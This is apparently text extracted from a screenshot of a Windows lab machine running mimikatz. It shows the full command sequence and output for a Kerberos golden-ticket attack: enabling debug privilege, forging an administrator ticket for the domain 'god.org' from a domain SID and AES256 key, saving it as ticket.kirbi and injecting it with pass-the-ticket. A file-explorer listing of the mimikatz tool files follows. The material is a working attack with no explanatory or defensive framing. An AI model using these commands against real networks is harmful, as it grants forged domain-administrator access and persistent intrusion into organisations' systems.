 Windows 7 x64
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /aes256:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
User : administrator
Domain : god.org (GOD)
SID : S-1-5-21-2952760202-1353902439-2381784089
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df - aes256_hmac
Lifetime : 2024/1/1 14:31:35 ; 2033/12/29 14:31:35 ; 2033/12/29 14:31:35
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #
mimikatz_trunk x64
搜索 x64
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 共享 新建文件夹
名称 修改日期 类型 大小
mimidrv.sys 2013/1/22 17:50 系统文件 37 KB
mimikatz.exe 2022/9/19 16:44 应用程序 1,324 KB
mimilib.dll 2022/9/19 16:44 应用程序扩展 37 KB
mimispool.dll 2022/9/19 16:43 应用程序扩展 11 KB
ticket.kirbi 2024/1/1 14:31 KIRBI 文件 2 KB
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
mimikatz.exe 修改日期: 2022/9/19 16:44 创建日期: 2023/12/24 15:39
应用程序 大小: 1.29 MB
CH
14:32
2024/1/1